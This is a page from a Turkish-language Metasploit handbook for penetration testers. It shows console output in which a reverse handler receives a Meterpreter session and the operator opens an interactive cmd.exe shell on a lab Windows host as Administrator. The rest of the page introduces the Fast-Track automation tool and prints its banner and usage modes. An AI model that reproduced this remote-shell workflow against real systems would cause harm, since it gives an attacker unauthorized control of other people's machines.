[*]
[*]
[*]
[*]

Started reverse handler
Starting the payload handler...
Sending stage (718336 bytes)
Meterpreter session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1129)

msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > execute -f cmd.exe -i
Process 2596 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:Documents and SettingsAdministratorDesktop>

Fast-Track MSF ye ait bütün özellikler kendi bünyesinde barındıran ve python dili ile yazılmış olan bir
otomatikleştirilmiş MSF olarak düşünülebilir. Sızma testlerinde oldukça başarılı olabilen bir uygulama olan FastTrack, kullanıcılarına zaman kazandırır. Sadece olumlu sonuç olduğunda size geri dönüş verir.

Üç farklı modda kullanılabilir. Konsol, interaktif ve web arayüzü
Konsol uygulaması /pentest/exploits/fasttrack dizini altında ./fast-track.py –c komutu ile çalışmaktadır.
root@bt4:/pentest/exploits/fasttrack# ./fast-track.py -c
---------------------------------------------------------------Fast-Track v4.0 - Where it's OK to finish in under 3 minutes...
Automated Penetration Testing
Written by David Kennedy (ReL1K)
SecureState
http://www.securestate.com
dkennedy@securestate.com
Wiki and Bug Track: http://www.thepentest.com
Please read the README and LICENSE before using
this tool for acceptable use and modifications.
---------------------------------------------------------------Modes:
Interactive Menu Driven Mode: -i
Command Line Mode: -c
Web GUI Mode -g
Examples: ./fast-track.py -i
./fast-track.py -c
./fast-track.py -g
./fast-track.py -g
Usage: ./fast-track.py
************************************************************************
Fast-Track Command Line - Where it's OK to finish in under 3 minutes...
************************************************************************
**** MAKE SURE YOU INSTALL ALL THE DEPENDENCIES FIRST

(setup.py) ****

Visit http://trac.thepentest.com for tutorials or to file a bug.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

42

 